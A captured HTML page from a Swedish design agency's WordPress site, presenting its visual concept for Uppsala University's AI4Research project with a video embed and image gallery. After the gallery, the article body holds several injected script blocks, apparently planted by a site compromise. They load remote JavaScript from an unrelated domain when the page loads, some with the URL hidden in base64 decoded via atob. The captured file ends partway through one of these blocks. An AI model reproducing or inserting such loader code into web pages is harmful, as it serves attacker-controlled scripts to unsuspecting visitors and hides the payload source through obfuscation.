

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zellout.se/ai4-research/
body_size: 50924
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="sv-SE" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="sv-SE" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="sv-SE" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9"><![endif]-->
<!--[if IE 9]><html lang="sv-SE" prefix="og: http://ogp.me/ns#" class="no-js lt-ie10"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="sv-SE" id="html" prefix="og: http://ogp.me/ns#" class="no-js gt-ie9 non-ie"> <!--<![endif]-->
    <head>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MNJ8SDZ');</script>
	<!-- End Google Tag Manager -->	

        <meta charset="utf-8" />
        <!--meta http-equiv="X-UA-Compatible" content="IE=10" /-->
        <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=no" />
            
	<title>  Ett forskningsprojekt som sätter Uppsala på AI-kartan</title>

	<META NAME="Description" CONTENT="En hänsynslös blandning av strategi och kreativitet" />        
        <meta name="author" content="Zellout" />
        <meta name="format-detection" content="telephone=no">
	    <link rel="profile" href="https://gmpg.org/xfn/11">
	    <link rel="pingback" href="https://zellout.se/xmlrpc.php">
	    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Oswald">
        <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Playfair Display">
	  
        <meta property="og:url" content="https://zellout.se/ai4-research/"/>  
        <meta property="og:title" content="Ett forskningsprojekt som sätter Uppsala på AI-kartan" />  
        <meta property="og:description" content="AI4Research är ett riktigt prestigeprojekt som ska förnya och förstärka forskningen inom artificiell intelligens och maskininlärning vid Uppsala universitet. Två områden som kommer att ha en stor inverkan på vårt framtida samhället och vår vardag. Projektet innebär att forskare från olika vetenskapsområden får verka i en och samma miljö, där allt handlar om AI och ML. Siktet är skyhögt. AI4Research ska [&hellip;]" />  
        <meta property="og:type" content="article" />  		<!-- Debug tag -->
        <meta property="og:image" content="https://zellout.se/wp-content/uploads/2020/10/Ai4-hero-343x343.jpg" />  
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://zellout.se/xmlrpc.php">

        <!-- if page is others -->  
         
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="zellout.se &raquo; Kommentarsflöde för Ett forskningsprojekt som sätter Uppsala på AI-kartan" href="https://zellout.se/ai4-research/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zellout.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='arve-main-css' href='https://zellout.se/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=70807f607880d07700da' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zellout.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='https://zellout.se/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://zellout.se/wp-content/themes/zellout/assets/css/style.css?ver=2.4.1' type='text/css' media='' />
<link rel='stylesheet' id='job-css-css' href='https://zellout.se/wp-content/themes/zellout/assets/css/job.css?ver=1.0.0' type='text/css' media='' />
<script async="async" type="text/javascript" src="https://zellout.se/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=70807f607880d07700da" id="arve-main-js"></script>
<script type="text/javascript" src="https://zellout.se/wp-includes/js/jquery/jquery.js?ver=1.11.0" id="jquery-js"></script>
<script type="text/javascript" src="https://zellout.se/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/zellout.se\/wp-admin\/admin-ajax.php","nonce":"96b4d58bfd","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zellout.se/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://zellout.se/wp-content/themes/zellout/assets/js/libs/modernizr.dev.js?ver=2.0" id="modernizr-prod-script-js"></script>
<script type="text/javascript" src="https://zellout.se/wp-content/themes/zellout/assets/js/libs/jquery.flexslider.js?ver=1.0" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://zellout.se/wp-json/" /><link rel="alternate" type="application/json" href="https://zellout.se/wp-json/wp/v2/posts/3678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zellout.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://zellout.se/ai4-research/" />
<link rel='shortlink' href='https://zellout.se/?p=3678' />
<link rel="alternate" type="application/json+oembed" href="https://zellout.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzellout.se%2Fai4-research%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zellout.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzellout.se%2Fai4-research%2F&#038;format=xml" />
<link rel="Shortcut Icon" type="image/x-icon" href="https://zellout.se/favicon.ico" /><link rel="next" href="https://zellout.se/ai4-research/page/2/"/><link rel="prev" href="https://zellout.se/ai4-research/"/><meta data-page="1"/>        <script type="text/javascript">
            var ZoAjax = 'https://zellout.se/wp-admin/admin-ajax.php';
        </script>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>            
</head>
<body class="post-template-default single single-post postid-3678 single-format-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNJ8SDZ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

		<div id="container">
			
			<div id="innerContainer">				            
				
				<style>
				div#innerContainer { margin-top: 32px !important;}
			</style>
<div id="contentArea">
  <article class="contentArticle">
      <section class="content">
                    <header>
              <h1>Ett forskningsprojekt som sätter Uppsala på AI-kartan</h1>
          </header>
                    <p class="intro">
                        </p>
          
          <div class="mainContent">
                            <p>AI4Research är ett riktigt prestigeprojekt som ska förnya och förstärka forskningen inom artificiell intelligens och maskininlärning vid Uppsala universitet. Två områden som kommer att ha en stor inverkan på vårt framtida samhället och vår vardag.</p>
<p>Projektet innebär att forskare från olika vetenskapsområden får verka i en och samma miljö, där allt handlar om AI och ML. Siktet är skyhögt. AI4Research ska bli ett projekt i världsklass för mångvetenskaplig forskning om AI – något som verkligen sätter Uppsala universitet på AI-kartan.</p>
<p>Ett så strategiskt och varumärkesmässigt viktig projekt måste så klart ha ett visuellt koncept som matchar (inom ramarna för huvudidentiteten så klart). Det har vi på Zellout jobbat med under hösten, och så här blev det.<span class="Apple-converted-space"> Fint va?</span></p>
<p>&nbsp;</p>
<div class="arve wp-block-nextgenthemes-arve" data-mode="normal" data-oembed="1" data-provider="vimeo" id="arve-vimeo-4590083506971f0318aaac749648136" style="max-width:900px;">
<span class="arve-inner"><br />
<span class="arve-embed arve-embed--has-aspect-ratio" style="aspect-ratio: 500 / 281"><br />
<span class="arve-ar" style="padding-top:56.200000%"></span><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen class="arve-iframe fitvidsignore" data-arve="arve-vimeo-4590083506971f0318aaac749648136" data-src-no-ap="https://player.vimeo.com/video/459008350?h=4d710efdeb&amp;dnt=1&amp;app_id=122963&amp;html5=1&amp;title=1&amp;byline=0&amp;portrait=0&amp;autoplay=0" frameborder="0" height="505.8" sandbox="allow-scripts allow-same-origin allow-presentation allow-popups allow-popups-to-escape-sandbox allow-forms" scrolling="no" src="https://player.vimeo.com/video/459008350?h=4d710efdeb&#038;dnt=1&#038;app_id=122963&#038;html5=1&#038;title=1&#038;byline=0&#038;portrait=0&#038;autoplay=0" width="900"></iframe></p>
<p></span></p>
<p></span><br />
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"https:\/\/zellout.se\/ai4-research\/#arve-vimeo-4590083506971f0318aaac749648136","type":"VideoObject","embedURL":"https:\/\/player.vimeo.com\/video\/459008350?h=4d710efdeb&dnt=1&app_id=122963&html5=1&title=1&byline=0&portrait=0&autoplay=0"}</script>
</div>
<p>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-3678 gallery-columns-1 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img fetchpriority="high" decoding="async" width="2000" height="709" src="https://zellout.se/wp-content/uploads/2020/10/Ai4-2.jpg" class="attachment-large size-large" alt="" srcset="https://zellout.se/wp-content/uploads/2020/10/Ai4-2.jpg 2000w, https://zellout.se/wp-content/uploads/2020/10/Ai4-2-845x300.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img decoding="async" width="2000" height="964" src="https://zellout.se/wp-content/uploads/2020/10/Ai4-3.jpg" class="attachment-large size-large" alt="" srcset="https://zellout.se/wp-content/uploads/2020/10/Ai4-3.jpg 2000w, https://zellout.se/wp-content/uploads/2020/10/Ai4-3-845x407.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="2000" height="974" src="https://zellout.se/wp-content/uploads/2020/10/Ai4-4.jpg" class="attachment-large size-large" alt="" srcset="https://zellout.se/wp-content/uploads/2020/10/Ai4-4.jpg 2000w, https://zellout.se/wp-content/uploads/2020/10/Ai4-4-845x412.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="2000" height="1146" src="https://zellout.se/wp-content/uploads/2020/10/Ai4-5.jpg" class="attachment-large size-large" alt="" srcset="https://zellout.se/wp-content/uploads/2020/10/Ai4-5.jpg 2000w, https://zellout.se/wp-content/uploads/2020/10/Ai4-5-845x484.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="2000" height="970" src="https://zellout.se/wp-content/uploads/2020/10/Ai4-6.jpg" class="attachment-large size-large" alt="" srcset="https://zellout.se/wp-content/uploads/2020/10/Ai4-6.jpg 2000w, https://zellout.se/wp-content/uploads/2020/10/Ai4-6-845x410.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img loading="lazy" decoding="async" width="2000" height="973" src="https://zellout.se/wp-content/uploads/2020/10/Ai4-7.jpg" class="attachment-large size-large" alt="" srcset="https://zellout.se/wp-content/uploads/2020/10/Ai4-7.jpg 2000w, https://zellout.se/wp-content/uploads/2020/10/Ai4-7-845x411.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" />
			</dt></dl><br style="clear: both" />
		</div>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
